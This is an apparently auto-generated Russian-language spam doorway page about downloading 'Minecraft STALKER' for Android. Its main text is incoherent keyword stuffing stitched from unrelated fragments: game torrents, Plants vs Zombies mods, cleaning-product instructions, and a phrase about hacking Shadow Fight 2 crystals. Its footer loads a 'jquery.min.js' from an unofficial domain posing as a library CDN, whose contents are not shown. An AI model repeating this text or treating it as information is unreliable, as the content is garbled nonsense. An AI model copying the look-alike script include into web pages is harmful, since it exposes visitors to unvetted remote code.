

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-skachat-minecraft-stalker-na-android.html
body_size: 3269
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать minecraft сталкер на андроид - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать minecraft сталкер на андроид</h2>
                            </header>
                            <p>Plants vs Zombies 2 (pvz 2) – вторая часть знаменитой баталии растения против зомби пришла и на Андроид устройства. Так для того чтобы отправить файлы с помощью этой программы на русском языке достаточно на изображение инструкции по ее использованию, выбрать эти файлы в File Explorer и нажать отправить по «Fast. Поспешите скачать Сталкер Чистое Небо, если вы являетесь фанатом изначальной версии проекта. Кристаллы в игре танки онлайн являются основной игровой валютой за которую можно не только купить хорошее оружие, корпуса и припасы а так же можно прокачать свой танк максимально. Мы старались сделать сайт удобным, простым и понятным, но все же стоит отметить самые популярные проблемы. Традиционно обновления операционной системы поступают на устройства через интернет, но в разных уголках земного шара это происходит в разное время. 
cуть этого мода в том , что бы сделать не просто сталкер мод на гта , а в том , что бы зона была похожа на ту зону , которая сейчас доживает свой век в реальной жизни. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Инструкция по применению моющего средства доместос на Инструкция по применению моющего. 
Plants vs Zombies 2 (pvz 2) – вторая часть знаменитой баталии растения. Скачать Plants vs Zombies 2 7.1.3. Поспешите скачать Сталкер Чистое Небо, если вы являетесь фанатом изначальной версии. Heroes of Might and Magic III: Complete. Стратегии. Minecraft 1.5.2. 
Fast File Transfer - это приложение, благодаря которому даже старые модели андроид устройств. Обновление Android 4.2.2, продолжившее развитие популярной операционной системы, сразу же после. cуть этого мода в том , что бы сделать не просто сталкер мод на гта , а в том , что бы зона была. 
Мы предлагаем вам скачать Action/Шутеры через торрент совершенно бесплатно без регистрации. Мы предлагаем вам скачать Игры через торрент совершенно бесплатно без регистрации. радикал как взлоmaть на кристаллы shadow fight 2 на андроид quot;к применяемым материалам для. 
моющее средство доместос инструкция по применению. Инструкция по применению доместоса. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-skachat-knigu-nabokov-lolita-epub.html">Скачать книгу набоков лолита epub</a></li>
                                <li><a href="ajpu1-aleksey-matov-skachat-novye-pesni.html">Алексей матов скачать новые песни</a></li>
                                <li><a href="ajpu1-minusovka-k-pesni-prihodite-v-moy-dom.html">Минусовка к песни приходите в мой дом</a></li>
                                <li><a href="ajpu1-dzhosh-kaufman-sam-sebe-mba-skachat-fb2.html">Джош кауфман сам себе mba скачать fb2</a></li>
                                <li><a href="ajpu1-portable-perevod.html">Portable перевод</a></li>
                                <li><a href="ajpu1-kak-perezapustit-drayver-zvuka.html">Как перезапустить драйвер звука</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Plants vs Zombies 2 скачать 7.1.3 (Мод: много денег).</li>
<li>Скачать S.T.A.L.K.E.R.: Чистое небо торрент бесплатно.</li>
<li>Cкачать программы для Windows через торрент бесплатно.</li>
<li>Скачать Android file transfer на компьютер windows бесплатно.</li>
<li>Как обновить Андроид до 4.2.2. Прошивка Android 4.2.2.</li>
<li>GTA Скачать игры бесплатно.</li>
<li>Action/Шутеры игры скачать через торрент.</li>
<li>Игры 2018 года скачать бесплатно на ПК через торрент.</li>
<li>Wall.</li>
<li>моющее средство доместос инструкция по применению.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-knigu-zapiski-o-sherloke-holmse.html">Скачать книгу записки о шерлоке холмсе</a></li>
                                            <li><a href="ajpu1-yuriy-galcev-pesni-skachat-torrent.html">Юрий гальцев песни скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-raspisanie-poezdov-moskva-elec-ceny.html">Расписание поездов москва елец цены</a></li>
                                            <li><a href="ajpu1-documents-readdle.html">Documents readdle</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-vse-knigi-turgeneva.html">Скачать все книги тургенева</a></li>
                                            <li><a href="ajpu1-kapayut-kapayut-kapayut-gorkie-slezy-akkordy.html">Капают капают капают горькие слезы аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-yaroshevskiy-petrovskiy-slovar.html">Ярошевский петровский словарь</a></li>
                                            <li><a href="ajpu1-segodnya-vecherom-minus-skachat-besplatno.html">Сегодня вечером минус скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
